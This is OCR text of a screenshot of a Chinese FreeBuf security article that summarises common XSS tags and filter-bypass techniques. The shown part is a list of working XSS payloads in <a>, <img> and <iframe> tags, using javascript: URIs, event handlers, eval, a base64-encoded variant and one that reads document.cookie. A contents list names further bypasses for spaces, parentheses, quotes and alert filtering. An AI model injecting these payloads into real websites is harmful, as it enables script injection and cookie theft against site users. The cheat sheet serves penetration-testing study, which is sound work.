 xss 常用标签及绕过姿
38:29
新标签页
freebuf.com/articles/web/340080.html
8
0
xss 常用标签及绕过姿势总结
3heer
关注
3heer
2022-07-25 18:16:08
405777
Web安全
83
一、xss 常见标签语句
0x01. <a> 标签
<a href="javascript:alert(1)">test</a>
<a href="x" onfocus="alert('xss');" autofocus="">xss</a>
<a href="x" onclick=eval("alert('xss');")>xss</a>
<a href="x" onmouseover="alert('xss');">xss</a>
<a href="x" onmouseout="alert('xss');">xss</a>
0x02. <img>标签
<img src=x onerror="alert(1)">
<img src=x onerror=eval("alert(1)")>
<img src=1 onmouseover="alert('xss');">
<img src=1 onmouseout="alert('xss');">
<img src=1 onclick="alert('xss');">
0x03. <iframe>标签
<iframe src="javascript:alert(1)">test</iframe>
<iframe onload="alert(document.cookie)"></iframe>
<iframe onload="alert('xss');"></iframe>
<iframe onload="base64,YWxlcnQoJ3hzcycpOw=="></iframe>
<iframe onmouseover="alert('xss');"></iframe>
3heer LV.3
这家伙太懒了，还未填写个人描述！
关 注
4
0
6
文章数
评论数
关注者
DC-1靶机渗透
2022-07-25
DC-2 靶机渗透
2022-07-25
xss-labs 学习
2022-07-24
浏览更多
文章目录
编码绕过
空格过滤绕过
圆括号过滤绕过
单引号过滤绕过
alert 过滤绕过
关键置空绕过
函数拼接
写下您的评论...
83
0
中
20:50
2023-06-15